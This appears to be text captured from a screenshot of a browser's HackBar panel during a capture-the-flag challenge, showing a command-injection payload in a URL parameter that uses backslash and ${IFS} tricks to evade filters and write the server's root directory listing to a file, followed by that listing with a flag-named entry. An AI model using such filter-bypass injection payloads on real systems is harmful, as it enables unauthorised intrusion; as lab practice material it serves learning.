 元素 HackBar HackBar 控制台 网络 EditThisCookie 源代码 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9c9e20bd-7d69-4a6b-9ce2-113a8a60315b.node.honkersecuritycommando.site:8080/?cmd=l\s${IFS}/>a
view-source:9c9e20bd-7d69-4
不安全 view-source:9c9e20bd-7d69-4a6b-9ce2-113a8a60315b.node.honkersecuritycommando.site:8080/a
网站 src 博客 下载 加解密/转换 查询 信息查询 文档查询 WEB vec 工作台 娱乐 php
自动换行
1 bin
2 boot
3 ctf_is_fun_flag2021
4 dev
5 etc
6 home
7 lib
8 lib64
9 media
10 mnt
11 opt
12 proc
13 root
14 run
15 sbin
16 srv
17 start.sh
18 sys
19 tmp
20 usr
21 var
22